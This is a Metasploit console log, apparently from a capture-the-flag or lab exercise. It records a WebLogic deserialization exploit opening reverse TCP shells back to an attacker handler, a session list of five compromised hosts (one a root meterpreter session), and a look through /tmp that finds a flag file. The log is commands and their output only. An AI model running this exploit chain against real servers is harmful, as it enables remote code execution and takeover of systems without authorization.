 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.170.84.4
RHOSTS => 192.170.84.4
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Generating payload...
[*] Sending payload...
y[*] Command shell session 5 opened (192.168.56.102:4444 -> 192.168.56.101:46822) at 2025-03-22 01:56:42 -0400
sessions -l

Active sessions
===============

  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  1         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:44436 (192.168.56.101)
  2         meterpreter x86/linux  root @ 192.170.84.5  192.168.56.102:4433 -> 192.168.56.101:45988 (192.168.56.101)
  3         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46532 (192.170.84.2)
  4         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:43930 (192.170.84.3)
  5         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46822 (192.170.84.4)

msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -i 5
[*] Starting interaction with 5...

ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh1820f24e-2511-4620-a2e1-61d97f6e4ef4}
hsperfdata_root
packages
wlstTemproot